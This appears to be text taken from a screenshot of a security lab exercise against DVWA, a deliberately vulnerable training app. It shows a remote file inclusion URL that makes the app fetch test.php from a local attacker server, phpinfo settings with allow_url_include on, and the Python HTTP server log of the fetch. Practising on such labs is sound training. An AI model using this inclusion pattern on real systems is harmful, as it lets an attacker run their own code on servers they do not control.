 localhost/dvwa/vulnerabilities/fi/?page=http://192.168.0.105:8000/test.php 140% ••• Search
PHP Version 7.4.15
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include On On
arg_separator.input & &
arg_separator.output & &
auto_append_file no value no value
auto_globals_jit
auto_prepend_file
browscap
default_charset
default_mimetype
disable_classes
❯ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.105 - - [17/Aug/2021 20:54:57] "GET /test.php HTTP/1.0" 200 -